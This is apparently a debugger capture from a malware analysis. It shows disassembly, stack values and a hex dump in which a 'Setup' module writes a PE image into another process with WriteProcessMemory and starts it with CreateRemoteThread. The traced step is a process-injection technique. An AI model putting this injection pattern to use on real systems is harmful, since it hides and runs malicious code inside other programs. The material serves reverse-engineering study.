 73F41A7F . TEST ESI,ESI
73F41A81 .^ JE SHORT Setup.73F41A0F
73F41A83 . PUSH 0x0 pBytesWritten = NULL
73F41A85 . PUSH [ARG.1] BytesToWrite = 5800 (22528.)
73F41A88 . PUSH EBX Buffer = 00000060
73F41A89 . MOV EBX,[LOCAL.6]
73F41A8C . PUSH ESI Address = 0x5F0000
73F41A8D . PUSH EBX hProcess = 00000060 (window)
73F41A8E . CALL DWORD PTR DS:[<&KERNEL32.WritePr WriteProcessMemory
73F41A94 . TEST EAX,EAX
73F41A96 .^ JE Setup.73F41A0F
73F41A9C . LEA EAX,[LOCAL.7]
73F41A9F . PUSH EAX
73F41AA0 . PUSH 0x0
73F41AA2 . PUSH 0x0
73F41AA4 . LEA EAX,DWORD PTR DS:[EDI+ESI]
73F41AA7 . PUSH EAX
73F41AA8 . PUSH 0x100000
73F41AAD . PUSH 0x0
73F41AAF . PUSH EBX
73F41AB0 . CALL DWORD PTR DS:[<&KERNEL32.CreateR kernel32.CreateRemoteThread
73F41AB6 . POP EDI
73F41AB7 . POP ESI
73F41AB8 . MOV ECX,EAX
73F41ABA . POP EBX
73F41ABB . MOV ESP,EBP
73F41ABD . POP EBP
73F41ABE . RETN 0x8
DS:[73F4F058]=76B1C1DE (kernel32.WriteProcessMemory)
Address Hex dump ASCII
000F0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00
000F0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00
000F0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000F0030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00
000F0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68
000F0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
000F0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
000F0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
000F0080 12 76 84 52 56 17 EA 01 56 17 EA 01 56 17 EA 01
000F0090 8B E8 21 01 53 17 EA 01 56 17 EB 01 4A 17 EA 01
000F00A0 5B 45 0A 01 57 17 EA 01 5B 45 0B 01 50 17 EA 01
000F00B0 5B 45 0E 01 5D 17 EA 01 5B 45 36 01 57 17 EA 01
000F00C0 5B 45 34 01 57 17 EA 01 52 69 63 68 56 17 EA 01
000F00D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0020F58C 00000060 hProcess = 00000060 (window
0020F590 005F0000 Address = 0x5F0000
0020F594 000F0000 Buffer = 000F0000
0020F598 00005800 BytesToWrite = 5800 (22528.
0020F59C 00000000 pBytesWritten = NULL
0020F5A0 000F0000
0020F5A4 00000060
0020F5A8 0000000B
0020F5AC 000F0000
0020F5B0 00000060
0020F5B4 00000000
0020F5B8 000F4CD0
0020F5BC 000F4CCC
0020F5C0 000F4CA0
0020F5C4 000F0000
0020F5C8 0020F608